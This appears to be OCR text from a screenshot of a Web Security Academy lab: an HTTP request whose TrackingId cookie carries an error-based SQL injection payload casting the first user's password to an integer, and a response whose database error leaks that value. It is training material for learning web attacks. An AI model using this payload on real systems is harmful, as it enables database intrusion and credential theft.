 1 GET /filter?category=Pets HTTP/1.1
2 Host: 0abf00580311d7438134572a00ef00f0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0abf00580311d7438134572a00ef00f0.web-security-academy.net/
9 Cookie: TrackingId=x' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)-
-; session=0fuDOrkO1T8VnkNSE47vDh2nbVxsz0jz
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
16 Priority: u=0, i
17
18
svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 3
0' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,3
0 15.1,15'></polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.
8 14.3,30 28,15'></polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 </header>
47 <h4>ERROR: invalid input syntax for type integer: "hx1ur1snfdp0dky
jkqxn"</h4>
48 <p class=is-warning>ERROR: invalid input syntax for type integer:
"hx1ur1snfdp0dkyjkqxn"</p>
49 </div>
50 </section>
51 </div>
52 </body>
53
54 </html>